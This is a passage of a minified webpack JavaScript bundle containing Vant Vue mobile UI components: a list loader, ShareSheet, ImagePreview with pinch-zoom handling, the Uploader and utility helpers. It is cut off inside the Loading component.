t=r.error?r.error():e.errorText;if(t)return(0,a.bF)("div",{role:"button",class:b("error-text"),tabindex:0,onClick:O},[t])}},x=function(){if(o.value&&!e.finished&&!e.disabled)return(0,a.bF)("div",{class:b("loading")},[r.loading?r.loading():(0,a.bF)(v.Rh,{class:b("loading-icon")},{default:function(){return[e.loadingText||h("loading")]}})])};return(0,a.wB)(function(){return[e.loading,e.finished,e.error]},y),p&&(0,a.wB)(p,function(e){e&&y()}),(0,a.$u)(function(){o.value=e.loading}),(0,a.sV)(function(){e.immediateCheck&&y()}),(0,f.c)({check:y}),(0,s.ML)("scroll",y,{target:g,passive:!0}),function(){var t,n=null==(t=r["default"])?void 0:t.call(r),i=(0,a.bF)("div",{ref:l,class:b("placeholder")},null);return(0,a.bF)("div",{ref:u,role:"feed",class:b(),"aria-busy":o.value},["down"===e.direction?n:i,x(),w(),P(),"up"===e.direction?n:i])}}}),O=(0,r.G)(w)},49159:(e,t,n)=>{var r=n(93794)["default"],o=n(47045)["default"];n(84185),n(83851),n(1480),n(79432);var a=Object.defineProperty,i=Object.getOwnPropertyDescriptor,u=Object.getOwnPropertyNames,l=Object.prototype.hasOwnProperty,c=function(e,t){for(var n in t)a(e,n,{get:t[n],enumerable:!0})},s=function(e,t,n,c){if(t&&"object"===o(t)||"function"===typeof t){var s,f=r(u(t));try{var d=function(){var r=s.value;l.call(e,r)||r===n||a(e,r,{get:function(){return t[r]},enumerable:!(c=i(t,r))||c.enumerable})};for(f.s();!(s=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},f=function(e){return s(a({},"__esModule",{value:!0}),e)},d={};c(d,{popupSharedPropKeys:function(){return m},popupSharedProps:function(){return p}}),e.exports=f(d);var v=n(33219),p={show:Boolean,zIndex:v.numericProp,overlay:v.truthProp,duration:v.numericProp,teleport:[String,Object],lockScroll:v.truthProp,lazyRender:v.truthProp,beforeClose:Function,overlayProps:Object,overlayStyle:Object,overlayClass:v.unknownProp,transitionAppear:Boolean,closeOnClickOverlay:v.truthProp},m=Object.keys(p)},49993:(e,t,n)=>{var r=n(93794)["default"],o=n(47045)["default"];n(76918),n(28706),n(51629),n(64346),n(72712),n(60739),n(23288),n(18111),n(7588),n(18237),n(33110),n(40150),n(84185),n(83851),n(1480),n(26099),n(27495),n(90906),n(38781),n(25440),n(23500);var a=Object.defineProperty,i=Object.getOwnPropertyDescriptor,u=Object.getOwnPropertyNames,l=Object.prototype.hasOwnProperty,c=function(e,t){for(var n in t)a(e,n,{get:t[n],enumerable:!0})},s=function(e,t,n,c){if(t&&"object"===o(t)||"function"===typeof t){var s,f=r(u(t));try{var d=function(){var r=s.value;l.call(e,r)||r===n||a(e,r,{get:function(){return t[r]},enumerable:!(c=i(t,r))||c.enumerable})};for(f.s();!(s=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},f=function(e){return s(a({},"__esModule",{value:!0}),e)},d={};function v(){}c(d,{extend:function(){return p},flat:function(){return B},get:function(){return S},inBrowser:function(){return m},isDate:function(){return w},isDef:function(){return b},isFunction:function(){return h},isIOS:function(){return x},isMobile:function(){return O},isNumeric:function(){return P},isObject:function(){return g},isPromise:function(){return y},isSameValue:function(){return C},noop:function(){return v},pick:function(){return k},toArray:function(){return j}}),e.exports=f(d);var p=Object.assign,m="undefined"!==typeof window,g=function(e){return null!==e&&"object"===o(e)},b=function(e){return void 0!==e&&null!==e},h=function(e){return"function"===typeof e},y=function(e){return g(e)&&h(e.then)&&h(e["catch"])},w=function(e){return"[object Date]"===Object.prototype.toString.call(e)&&!Number.isNaN(e.getTime())};function O(e){return e=e.replace(/[^-|\d]/g,""),/^((\+86)|(86))?(1)\d{10}$/.test(e)||/^0[0-9-]{10,13}$/.test(e)}var P=function(e){return"number"===typeof e||/^\d+(\.\d+)?$/.test(e)},x=function(){return!!m&&/ios|iphone|ipad|ipod/.test(navigator.userAgent.toLowerCase())};function S(e,t){var n=t.split("."),r=e;return n.forEach(function(e){var t;r=g(r)&&null!=(t=r[e])?t:""}),r}function k(e,t,n){return t.reduce(function(t,r){return n&&void 0===e[r]||(t[r]=e[r]),t},{})}var C=function(e,t){return JSON.stringify(e)===JSON.stringify(t)},j=function(e){return Array.isArray(e)?e:[e]},B=function(e){return e.reduce(function(e,t){return e.concat(t)},[])}},50530:(e,t,n)=>{"use strict";n(16647),n(17708),n(67484),n(66559)},50888:(e,t,n)=>{var r=n(93794)["default"],o=n(47045)["default"];n(59904),n(84185),n(83851),n(1480),n(40875);var a=Object.create,i=Object.defineProperty,u=Object.getOwnPropertyDescriptor,l=Object.getOwnPropertyNames,c=Object.getPrototypeOf,s=Object.prototype.hasOwnProperty,f=function(e,t){for(var n in t)i(e,n,{get:t[n],enumerable:!0})},d=function(e,t,n,a){if(t&&"object"===o(t)||"function"===typeof t){var c,f=r(l(t));try{var d=function(){var r=c.value;s.call(e,r)||r===n||i(e,r,{get:function(){return t[r]},enumerable:!(a=u(t,r))||a.enumerable})};for(f.s();!(c=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},v=function(e,t,n){return n=null!=e?a(c(e)):{},d(!t&&e&&e.__esModule?n:i(n,"default",{value:e,enumerable:!0}),e)},p=function(e){return d(i({},"__esModule",{value:!0}),e)},m={};f(m,{Swipe:function(){return y},default:function(){return w},swipeProps:function(){return h.swipeProps}}),e.exports=p(m);var g=n(33219),b=v(n(70050)),h=n(70050),y=(0,g.withInstall)(b["default"]),w=y},51667:(e,t,n)=>{"use strict";n.d(t,{tU:()=>a});var r=n(4726),o=n(44059),a=(0,r.G)(o.Ay)},51701:(e,t,n)=>{"use strict";n(16647),n(17708),n(67484)},51876:(e,t,n)=>{"use strict";n(16647),n(67925)},54259:()=>{},54612:(e,t,n)=>{"use strict";n.d(t,{$i:()=>s,Bn:()=>o,Dk:()=>c,Ez:()=>d,TL:()=>a,XE:()=>r,kw:()=>u,n_:()=>i,pT:()=>l,wT:()=>f});n(52675),n(89463),n(26099);var r="van-hairline",o="".concat(r,"--top"),a="".concat(r,"--left"),i=("".concat(r,"--right"),"".concat(r,"--bottom")),u="".concat(r,"--surround"),l="".concat(r,"--top-bottom"),c=("".concat(r,"-unset--top-bottom"),"van-haptics-feedback"),s=Symbol("van-form"),f=500,d=5},55288:(e,t,n)=>{"use strict";n(16647)},56486:(e,t,n)=>{var r=n(93794)["default"],o=n(47045)["default"];n(59904),n(84185),n(83851),n(1480),n(40875);var a=Object.create,i=Object.defineProperty,u=Object.getOwnPropertyDescriptor,l=Object.getOwnPropertyNames,c=Object.getPrototypeOf,s=Object.prototype.hasOwnProperty,f=function(e,t){for(var n in t)i(e,n,{get:t[n],enumerable:!0})},d=function(e,t,n,a){if(t&&"object"===o(t)||"function"===typeof t){var c,f=r(l(t));try{var d=function(){var r=c.value;s.call(e,r)||r===n||i(e,r,{get:function(){return t[r]},enumerable:!(a=u(t,r))||a.enumerable})};for(f.s();!(c=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},v=function(e,t,n){return n=null!=e?a(c(e)):{},d(!t&&e&&e.__esModule?n:i(n,"default",{value:e,enumerable:!0}),e)},p=function(e){return d(i({},"__esModule",{value:!0}),e)},m={};f(m,{ImagePreview:function(){return w},default:function(){return O},imagePreviewProps:function(){return h.imagePreviewProps},showImagePreview:function(){return y.showImagePreview}}),e.exports=p(m);var g=n(33219),b=v(n(15431)),h=n(15431),y=n(6317),w=(0,g.withInstall)(b["default"]),O=w},58957:(e,t,n)=>{"use strict";n.d(t,{V:()=>a,q:()=>o});n(52675),n(89463),n(26099);var r=n(56768),o=Symbol();function a(e){var t=(0,r.WQ)(o,null);t&&(0,r.wB)(t,function(t){t&&e()})}},60083:(e,t,n)=>{"use strict";n.d(t,{zu:()=>S});var r=n(4726),o=n(78676),a=n(59258),i=(n(52675),n(89463),n(28706),n(74423),n(64346),n(62062),n(62010),n(18111),n(61701),n(26099),n(21699),n(56768)),u=n(35828),l=n(28442),c=n(86370),s=n(54612),f=n(97684),d=n(45632),v=n(21274),p=function(e){return null==e?void 0:e.includes("/")},m=[].concat((0,a.A)(f.r),["round","closeOnPopstate","safeAreaInsetBottom"]),g={qq:"qq",link:"link-o",weibo:"weibo",qrcode:"qr",poster:"photo-o",wechat:"wechat","weapp-qrcode":"miniprogram-o","wechat-moments":"wechat-moments"},b=(0,u.YX)("share-sheet"),h=(0,o.A)(b,3),y=h[0],w=h[1],O=h[2],P=(0,l.X$)({},f.C,{title:String,round:c.Rd,options:(0,c.zj)(),cancelText:String,description:String,closeOnPopstate:c.Rd,safeAreaInsetBottom:c.Rd}),x=(0,i.pM)({name:y,props:P,emits:["cancel","select","update:show"],setup:function(e,t){var n=t.emit,r=t.slots,o=function(e){return n("update:show",e)},a=function(){o(!1),n("cancel")},u=function(e,t){return n("select",e,t)},c=function(){var t=r.title?r.title():e.title,n=r.description?r.description():e.description;if(t||n)return(0,i.bF)("div",{class:w("header")},[t&&(0,i.bF)("h2",{class:w("title")},[t]),n&&(0,i.bF)("span",{class:w("description")},[n])])},f=function(e){return p(e)?(0,i.bF)("img",{src:e,class:w("image-icon")},null):(0,i.bF)("div",{class:w("icon",[e])},[(0,i.bF)(d.In,{name:g[e]||e},null)])},b=function(e,t){var n=e.name,r=e.icon,o=e.className,a=e.description;return(0,i.bF)("div",{role:"button",tabindex:0,class:[w("option"),o,s.Dk],onClick:function(){return u(e,t)}},[f(r),n&&(0,i.bF)("span",{class:w("name")},[n]),a&&(0,i.bF)("span",{class:w("option-description")},[a])])},h=function(e,t){return(0,i.bF)("div",{class:w("options",{border:t})},[e.map(b)])},y=function(){var t=e.options;return Array.isArray(t[0])?t.map(function(e,t){return h(e,0!==t)}):h(t)},P=function(){var t,n=null!=(t=e.cancelText)?t:O("cancel");if(r.cancel||n)return(0,i.bF)("button",{type:"button",class:w("cancel"),onClick:a},[r.cancel?r.cancel():n])};return function(){return(0,i.bF)(v.zD,(0,i.v6)({class:w(),position:"bottom","onUpdate:show":o},(0,l.Up)(e,m)),{default:function(){return[c(),y(),P()]}})}}}),S=(0,r.G)(x)},60812:(e,t,n)=>{var r=n(93794)["default"],o=n(47045)["default"];n(84185),n(83851),n(1480);var a=Object.defineProperty,i=Object.getOwnPropertyDescriptor,u=Object.getOwnPropertyNames,l=Object.prototype.hasOwnProperty,c=function(e,t){for(var n in t)a(e,n,{get:t[n],enumerable:!0})},s=function(e,t,n,c){if(t&&"object"===o(t)||"function"===typeof t){var s,f=r(u(t));try{var d=function(){var r=s.value;l.call(e,r)||r===n||a(e,r,{get:function(){return t[r]},enumerable:!(c=i(t,r))||c.enumerable})};for(f.s();!(s=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},f=function(e){return s(a({},"__esModule",{value:!0}),e)},d={};c(d,{useExpose:function(){return m}}),e.exports=f(d);var v=n(71175),p=n(33219);function m(e){var t=(0,v.getCurrentInstance)();t&&(0,p.extend)(t.proxy,e)}},60887:()=>{},61873:(e,t,n)=>{"use strict";n.d(t,{d9:()=>re});var r=n(4726),o=n(59258),a=(n(28706),n(2008),n(51629),n(25276),n(64346),n(62062),n(44114),n(34782),n(54554),n(62010),n(18111),n(22489),n(61701),n(2892),n(26099),n(47764),n(62953),n(3296),n(27208),n(48408),n(14603),n(47566),n(98721),n(56768)),i=n(71798),u=n(5688),l=n(86370),c=n(28442),s=n(97905),f=n(78676),d=(n(15086),n(7588),n(13579),n(27495),n(90906),n(23500),n(35828)),v=(0,d.YX)("uploader"),p=(0,f.A)(v,3),m=p[0],g=p[1],b=p[2];function h(e,t){return new Promise(function(n){if("file"!==t){var r=new FileReader;r.onload=function(e){n(e.target.result)},"dataUrl"===t?r.readAsDataURL(e):"text"===t&&r.readAsText(e)}else n()})}function y(e,t){return(0,c.$r)(e).some(function(e){return!!e.file&&((0,c.Tn)(t)?t(e.file):e.file.size>+t)})}function w(e,t){var n=[],r=[];return e.forEach(function(e){y(e,t)?r.push(e):n.push(e)}),{valid:n,invalid:r}}var O=/\.(jpeg|jpg|gif|png|svg|webp|jfif|bmp|dpg|avif)/i,P=function(e){return O.test(e)};function x(e){return!!e.isImage||(e.file&&e.file.type?0===e.file.type.indexOf("image"):e.url?P(e.url):"string"===typeof e.content&&0===e.content.indexOf("data:image"))}var S,k=n(46591),C=n(66145),j=n(45632),B=n(74473),T=n(79725),F=n(54612),A=n(90240),I=n(79265),R=n(21274),E=(n(59089),n(76031),n(24390)),V=n(18134),z=n(2094),M=n(41477),D=function(e){return Math.sqrt(Math.pow(e[0].clientX-e[1].clientX,2)+Math.pow(e[0].clientY-e[1].clientY,2))},N=function(e){return{x:(e[0].clientX+e[1].clientX)/2,y:(e[0].clientY+e[1].clientY)/2}},_=(0,d.YX)("image-preview")[1],Y=2.6,X={src:String,show:Boolean,active:Number,minZoom:(0,l.$g)(l.VQ),maxZoom:(0,l.$g)(l.VQ),rootWidth:(0,l.$g)(Number),rootHeight:(0,l.$g)(Number),disableZoom:Boolean,doubleScale:Boolean,closeOnClickImage:Boolean,closeOnClickOverlay:Boolean,vertical:Boolean},L=(0,a.pM)({props:X,emits:["scale","close","longPress"],setup:function(e,t){var n,r,o,u,l,c,f,d,v=t.emit,p=t.slots,m=(0,i.Kh)({scale:1,moveX:0,moveY:0,moving:!1,zooming:!1,initializing:!1,imageRatio:0}),g=(0,E.P)(),b=(0,i.KR)(),h=(0,i.KR)(),y=(0,i.KR)(!1),w=(0,i.KR)(!1),O=0,P=(0,a.EW)(function(){var e=m.scale,t=m.moveX,n=m.moveY,r=m.moving,o=m.zooming,a=m.initializing,i={transitionDuration:o||r||a?"0s":".3s"};return(1!==e||w.value)&&(i.transform="matrix(".concat(e,", 0, 0, ").concat(e,", ").concat(t,", ").concat(n,")")),i}),x=(0,a.EW)(function(){if(m.imageRatio){var t=e.rootWidth,n=e.rootHeight,r=y.value?n/m.imageRatio:t;return Math.max(0,(m.scale*r-t)/2)}return 0}),S=(0,a.EW)(function(){if(m.imageRatio){var t=e.rootWidth,n=e.rootHeight,r=y.value?n:t*m.imageRatio;return Math.max(0,(m.scale*r-n)/2)}return 0}),j=function(t,n){var r;if(t=(0,s.qE)(t,+e.minZoom,+e.maxZoom+1),t!==m.scale){var o=t/m.scale;if(m.scale=t,n){var a=(0,k.yD)(null==(r=b.value)?void 0:r.$el),i={x:.5*a.width,y:.5*a.height},u=m.moveX-(n.x-a.left-i.x)*(o-1),l=m.moveY-(n.y-a.top-i.y)*(o-1);m.moveX=(0,s.qE)(u,-x.value,x.value),m.moveY=(0,s.qE)(l,-S.value,S.value)}else m.moveX=0,m.moveY=w.value?O:0;v("scale",{scale:t,index:e.active})}},B=function(){j(1)},T=function(){var e=m.scale>1?1:2;j(e,2===e||w.value?{x:g.startX.value,y:g.startY.value}:void 0)},I=!1,R=function(t){var a=t.touches;if(n=a.length,2!==n||!e.disableZoom){var i=g.offsetX;g.start(t),r=m.moveX,o=m.moveY,d=Date.now(),I=!1,m.moving=1===n&&(1!==m.scale||w.value),m.zooming=2===n&&!i.value,m.zooming&&(u=m.scale,l=D(a))}},X=function(t){var n=t.touches;if(g.move(t),m.moving){var a=g.deltaX,i=g.deltaY,f=a.value+r,d=i.value+o;if((e.vertical?g.isVertical()&&Math.abs(d)>S.value:g.isHorizontal()&&Math.abs(f)>x.value)&&!I)return void(m.moving=!1);I=!0,(0,A.wo)(t,!0),m.moveX=(0,s.qE)(f,-x.value,x.value),m.moveY=(0,s.qE)(d,-S.value,S.value)}if(m.zooming&&((0,A.wo)(t,!0),2===n.length)){var v=D(n),p=u*v/l;c=N(n),j(p,c)}},L=function(t){var n,r=null==(n=h.value)?void 0:n.$el;if(r){var o=r.firstElementChild,a=t.target===r,i=null==o?void 0:o.contains(t.target);!e.closeOnClickImage&&i||!e.closeOnClickOverlay&&a||v("close")}},W=function(t){if(!(n>1)){var r=Date.now()-d,o=250;g.isTap.value&&(r<o?e.doubleScale?f?(clearTimeout(f),f=null,T()):f=setTimeout(function(){L(t),f=null},o):L(t):r>F.wT&&v("longPress"))}},K=function(t){var n=!1;if((m.moving||m.zooming)&&(n=!0,m.moving&&r===m.moveX&&o===m.moveY&&(n=!1),!t.touches.length)){m.zooming&&(m.moveX=(0,s.qE)(m.moveX,-x.value,x.value),m.moveY=(0,s.qE)(m.moveY,-S.value,S.value),m.zooming=!1),m.moving=!1,r=0,o=0,u=1,m.scale<1&&B();var a=+e.maxZoom;m.scale>a&&j(a,c)}(0,A.wo)(t,n),W(t),g.reset()},U=function(){var t=e.rootWidth,n=e.rootHeight,r=n/t,o=m.imageRatio;y.value=m.imageRatio>r&&o<Y,w.value=m.imageRatio>r&&o>=Y,w.value&&(O=(o*t-n)/2,m.moveY=O,m.initializing=!0,(0,k.er)(function(){m.initializing=!1})),B()},$=function(e){var t=e.target,n=t.naturalWidth,r=t.naturalHeight;m.imageRatio=r/n,U()};return(0,a.wB)(function(){return e.active},B),(0,a.wB)(function(){return e.show},function(e){e||B()}),(0,a.wB)(function(){return[e.rootWidth,e.rootHeight]},U),(0,k.ML)("touchmove",X,{target:(0,a.EW)(function(){var e;return null==(e=h.value)?void 0:e.$el})}),(0,C.c)({resetScale:B}),function(){var t={loading:function(){return(0,a.bF)(z.Rh,{type:"spinner"},null)}};return(0,a.bF)(M.O,{ref:h,class:_("swipe-item"),onTouchstartPassive:R,onTouchend:K,onTouchcancel:K},{default:function(){return[p.image?(0,a.bF)("div",{class:_("image-wrap")},[p.image({src:e.src,onLoad:$,style:P.value})]):(0,a.bF)(V._V,{ref:b,src:e.src,fit:"contain",class:_("image",{vertical:y.value}),style:P.value,onLoad:$},t)]}})}}}),W=(0,d.YX)("image-preview"),K=(0,f.A)(W,2),U=K[0],$=K[1],G=["show","teleport","transition","overlayStyle","closeOnPopstate"],H={show:Boolean,loop:l.Rd,images:(0,l.zj)(),minZoom:(0,l.TU)(1/3),maxZoom:(0,l.TU)(3),overlay:l.Rd,vertical:Boolean,closeable:Boolean,showIndex:l.Rd,className:l.E9,closeIcon:(0,l.Ts)("clear"),transition:String,beforeClose:Function,doubleScale:l.Rd,overlayClass:l.E9,overlayStyle:Object,swipeDuration:(0,l.TU)(300),startPosition:(0,l.TU)(0),showIndicators:Boolean,closeOnPopstate:l.Rd,closeOnClickImage:l.Rd,closeOnClickOverlay:l.Rd,closeIconPosition:(0,l.Ts)("top-right"),teleport:[String,Object]},Q=(0,a.pM)({name:U,props:H,emits:["scale","close","closed","change","longPress","update:show"],setup:function(e,t){var n=t.emit,r=t.slots,o=(0,i.KR)(),u=(0,i.KR)(),l=(0,i.Kh)({active:0,rootWidth:0,rootHeight:0,disableZoom:!1}),s=function(){if(o.value){var e=(0,k.yD)(o.value.$el);l.rootWidth=e.width,l.rootHeight=e.height,o.value.resize()}},f=function(e){return n("scale",e)},d=function(e){return n("update:show",e)},v=function(){(0,T.m)(e.beforeClose,{args:[l.active],done:function(){return d(!1)}})},p=function(e){e!==l.active&&(l.active=e,n("change",e))},m=function(){if(e.showIndex)return(0,a.bF)("div",{class:$("index")},[r.index?r.index({index:l.active}):"".concat(l.active+1," / ").concat(e.images.length)])},g=function(){if(r.cover)return(0,a.bF)("div",{class:$("cover")},[r.cover()])},b=function(){l.disableZoom=!0},h=function(){l.disableZoom=!1},y=function(){return(0,a.bF)(I.Hp,{ref:o,lazyRender:!0,loop:e.loop,class:$("swipe"),vertical:e.vertical,duration:e.swipeDuration,initialSwipe:e.startPosition,showIndicators:e.showIndicators,indicatorColor:"white",onChange:p,onDragEnd:h,onDragStart:b},{default:function(){return[e.images.map(function(t,o){return(0,a.bF)(L,{ref:function(e){o===l.active&&(u.value=e)},src:t,show:e.show,active:l.active,maxZoom:e.maxZoom,minZoom:e.minZoom,rootWidth:l.rootWidth,rootHeight:l.rootHeight,disableZoom:l.disableZoom,doubleScale:e.doubleScale,closeOnClickImage:e.closeOnClickImage,closeOnClickOverlay:e.closeOnClickOverlay,vertical:e.vertical,onScale:f,onClose:v,onLongPress:function(){return n("longPress",{index:o})}},{image:r.image})})]}})},w=function(){if(e.closeable)return(0,a.bF)(j.In,{role:"button",name:e.closeIcon,class:[$("close-icon",e.closeIconPosition),F.Dk],onClick:v},null)},O=function(){return n("closed")},P=function(e,t){var n;return null==(n=o.value)?void 0:n.swipeTo(e,t)};return(0,C.c)({resetScale:function(){var e;null==(e=u.value)||e.resetScale()},swipeTo:P}),(0,a.sV)(s),(0,a.wB)([A.Xw,A.C7],s),(0,a.wB)(function(){return e.startPosition},function(e){return p(+e)}),(0,a.wB)(function(){return e.show},function(t){var r=e.images,o=e.startPosition;t?(p(+o),(0,a.dY)(function(){s(),P(+o,{immediate:!0})})):n("close",{index:l.active,url:r[l.active]})}),function(){return(0,a.bF)(R.zD,(0,a.v6)({class:[$(),e.className],overlayClass:[$("overlay"),e.overlayClass],onClosed:O,"onUpdate:show":d},(0,c.Up)(e,G)),{default:function(){return[w(),y(),m(),g()]}})}}}),Z={loop:!0,images:[],maxZoom:3,minZoom:1/3,onScale:void 0,onClose:void 0,onChange:void 0,vertical:!1,teleport:"body",className:"",showIndex:!0,closeable:!1,closeIcon:"clear",transition:void 0,beforeClose:void 0,doubleScale:!0,overlayStyle:void 0,overlayClass:void 0,startPosition:0,swipeDuration:300,showIndicators:!1,closeOnPopstate:!0,closeOnClickOverlay:!0,closeIconPosition:"top-right"};function q(){var e=(0,B.b)({setup:function(){var e=(0,B.T)(),t=e.state,n=e.toggle,r=function(){t.images=[]};return function(){return(0,a.bF)(Q,(0,a.v6)(t,{onClosed:r,"onUpdate:show":n}),null)}}});S=e.instance}var J=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(c.M)return S||q(),e=Array.isArray(e)?{images:e,startPosition:t}:e,S.open((0,c.X$)({},Z,e)),S},ee=(0,a.pM)({props:{name:l.VQ,item:(0,l.$g)(Object),index:Number,imageFit:String,lazyLoad:Boolean,deletable:Boolean,reupload:Boolean,previewSize:[Number,String,Array],beforeDelete:Function},emits:["delete","preview","reupload"],setup:function(e,t){var n=t.emit,r=t.slots,o=function(){var t=e.item,n=t.status,r=t.message;if("uploading"===n||"failed"===n){var o="failed"===n?(0,a.bF)(j.In,{name:"close",class:g("mask-icon")},null):(0,a.bF)(z.Rh,{class:g("loading")},null),i=(0,c.C8)(r)&&""!==r;return(0,a.bF)("div",{class:g("mask")},[o,i&&(0,a.bF)("div",{class:g("mask-message")},[r])])}},i=function(t){var r=e.name,o=e.item,a=e.index,i=e.beforeDelete;t.stopPropagation(),(0,T.m)(i,{args:[o,{name:r,index:a}],done:function(){return n("delete")}})},u=function(){return n("preview")},l=function(){return n("reupload")},f=function(){if(e.deletable&&"uploading"!==e.item.status){var t=r["preview-delete"];return(0,a.bF)("div",{role:"button",class:g("preview-delete",{shadow:!t}),tabindex:0,"aria-label":b("delete"),onClick:i},[t?t():(0,a.bF)(j.In,{name:"cross",class:g("preview-delete-icon")},null)])}},d=function(){if(r["preview-cover"]){var t=e.index,n=e.item;return(0,a.bF)("div",{class:g("preview-cover")},[r["preview-cover"]((0,c.X$)({index:t},n))])}},v=function(){var t=e.item,n=e.lazyLoad,r=e.imageFit,o=e.previewSize,i=e.reupload;return x(t)?(0,a.bF)(V._V,{fit:r,src:t.objectUrl||t.content||t.url,class:g("preview-image"),width:Array.isArray(o)?o[0]:o,height:Array.isArray(o)?o[1]:o,lazyLoad:n,onClick:i?l:u},{default:d}):(0,a.bF)("div",{class:g("file"),style:(0,s.vE)(e.previewSize)},[(0,a.bF)(j.In,{class:g("file-icon"),name:"description"},null),(0,a.bF)("div",{class:[g("file-name"),"van-ellipsis"]},[t.file?t.file.name:t.url]),d()])};return function(){return(0,a.bF)("div",{class:g("preview")},[v(),o(),f()])}}}),te={name:(0,l.TU)(""),accept:(0,l.Ts)("image/*"),capture:String,multiple:Boolean,disabled:Boolean,readonly:Boolean,lazyLoad:Boolean,maxCount:(0,l.TU)(1/0),imageFit:(0,l.Ts)("cover"),resultType:(0,l.Ts)("dataUrl"),uploadIcon:(0,l.Ts)("photograph"),uploadText:String,deletable:l.Rd,reupload:Boolean,afterRead:Function,showUpload:l.Rd,modelValue:(0,l.zj)(),beforeRead:Function,beforeDelete:Function,previewSize:[Number,String,Array],previewImage:l.Rd,previewOptions:Object,previewFullImage:l.Rd,maxSize:{type:[Number,String,Function],default:1/0}},ne=(0,a.pM)({name:m,props:te,emits:["delete","oversize","clickUpload","closePreview","clickPreview","clickReupload","update:modelValue"],setup:function(e,t){var n,r=t.emit,l=t.slots,f=(0,i.KR)(),d=[],v=(0,i.KR)(-1),p=(0,i.KR)(!1),m=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:e.modelValue.length;return{name:e.name,index:t}},b=function(){f.value&&(f.value.value="")},O=function(t){if(b(),y(t,e.maxSize)){if(!Array.isArray(t))return void r("oversize",t,m());var n=w(t,e.maxSize);if(t=n.valid,r("oversize",n.invalid,m()),!t.length)return}if(t=(0,i.Kh)(t),v.value>-1){var a=(0,o.A)(e.modelValue);a.splice(v.value,1,t),r("update:modelValue",a),v.value=-1}else r("update:modelValue",[].concat((0,o.A)(e.modelValue),(0,o.A)((0,c.$r)(t))));e.afterRead&&e.afterRead(t,m())},P=function(t){var n=e.maxCount,r=e.modelValue,o=e.resultType;if(Array.isArray(t)){var a=+n-r.length;t.length>a&&(t=t.slice(0,a)),Promise.all(t.map(function(e){return h(e,o)})).then(function(e){var n=t.map(function(t,n){var r={file:t,status:"",message:"",objectUrl:URL.createObjectURL(t)};return e[n]&&(r.content=e[n]),r});O(n)})}else h(t,o).then(function(e){var n={file:t,status:"",message:"",objectUrl:URL.createObjectURL(t)};e&&(n.content=e),O(n)})},S=function(t){var n=t.target.files;if(!e.disabled&&n&&n.length){var r=1===n.length?n[0]:[].slice.call(n);if(e.beforeRead){var o=e.beforeRead(r,m());if(!o)return void b();if((0,c.yL)(o))return void o.then(function(e){P(e||r)})["catch"](b)}P(r)}},B=function(){return r("closePreview")},T=function(t){if(e.previewFullImage){var r=e.modelValue.filter(x),o=r.map(function(e){return e.objectUrl&&!e.url&&"failed"!==e.status&&(e.url=e.objectUrl,d.push(e.url)),e.url}).filter(Boolean);n=J((0,c.X$)({images:o,startPosition:r.indexOf(t),onClose:B},e.previewOptions))}},F=function(){n&&n.close()},A=function(t,n){var o=e.modelValue.slice(0);o.splice(n,1),r("update:modelValue",o),r("delete",t,m(n))},I=function(e){p.value=!0,v.value=e,(0,a.dY)(function(){return D()})},R=function(){p.value||(v.value=-1),p.value=!1},E=function(t,n){var o=["imageFit","deletable","reupload","previewSize","beforeDelete"],i=(0,c.X$)((0,c.Up)(e,o),(0,c.Up)(t,o,!0));return(0,a.bF)(ee,(0,a.v6)({item:t,index:n,onClick:function(){return r(e.reupload?"clickReupload":"clickPreview",t,m(n))},onDelete:function(){return A(t,n)},onPreview:function(){return T(t)},onReupload:function(){return I(n)}},(0,c.Up)(e,["name","lazyLoad"]),i),(0,c.Up)(l,["preview-cover","preview-delete"]))},V=function(){if(e.previewImage)return e.modelValue.map(E)},z=function(e){return r("clickUpload",e)},M=function(){var t=e.modelValue.length<+e.maxCount,n=e.readonly?null:(0,a.bF)("input",{ref:f,type:"file",class:g("input"),accept:e.accept,capture:e.capture,multiple:e.multiple&&-1===v.value,disabled:e.disabled,onChange:S,onClick:R},null);return l["default"]?(0,a.bo)((0,a.bF)("div",{class:g("input-wrapper"),onClick:z},[l["default"](),n]),[[u.aG,t]]):(0,a.bo)((0,a.bF)("div",{class:g("upload",{readonly:e.readonly}),style:(0,s.vE)(e.previewSize),onClick:z},[(0,a.bF)(j.In,{name:e.uploadIcon,class:g("upload-icon")},null),e.uploadText&&(0,a.bF)("span",{class:g("upload-text")},[e.uploadText]),n]),[[u.aG,e.showUpload&&t]])},D=function(){f.value&&!e.disabled&&f.value.click()};return(0,a.xo)(function(){d.forEach(function(e){return URL.revokeObjectURL(e)})}),(0,C.c)({chooseFile:D,reuploadFile:I,closeImagePreview:F}),(0,k.Gp)(function(){return e.modelValue}),function(){return(0,a.bF)("div",{class:g()},[(0,a.bF)("div",{class:g("wrapper",{disabled:e.disabled})},[V(),M()])])}}}),re=(0,r.G)(ne)},64371:()=>{},64622:(e,t,n)=>{var r=n(63686)["default"],o=n(93794)["default"],a=n(47045)["default"];n(33771),n(62062),n(18111),n(61701),n(84185),n(83851),n(1480),n(26099);var i=Object.defineProperty,u=Object.getOwnPropertyDescriptor,l=Object.getOwnPropertyNames,c=Object.prototype.hasOwnProperty,s=function(e,t){for(var n in t)i(e,n,{get:t[n],enumerable:!0})},f=function(e,t,n,r){if(t&&"object"===a(t)||"function"===typeof t){var s,f=o(l(t));try{var d=function(){var o=s.value;c.call(e,o)||o===n||i(e,o,{get:function(){return t[o]},enumerable:!(r=u(t,o))||r.enumerable})};for(f.s();!(s=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},d=function(e){return f(i({},"__esModule",{value:!0}),e)},v={};s(v,{default:function(){return x},loadingProps:function(){return P}}),e.exports=d(v);var p=n(71175),m=n(33219),g=(0,m.createNamespace)("loading"),b=r(g,2),h=b[0],y=b[1],w=Array(12).fill(null).map(function(e,t){return(0,p.createVNode)("i",{class:y("line",String(t+1))},null)}),O=(0,p.createVNode)("svg",{class:y("circular"),viewBox:"25 25 50 50"},[(0,p.createVNode)("circle",{cx:"50",cy:"50",r:"20",fill:"none"},null)]),P={size:m.numericProp,type:(0,m.makeStringProp)("circular"),color:String,vertical:Boolean,textSize:m.numericProp,textColor:String},x=(0,p.defineComponent)({name:h,props:P,setup:function(e,t){var 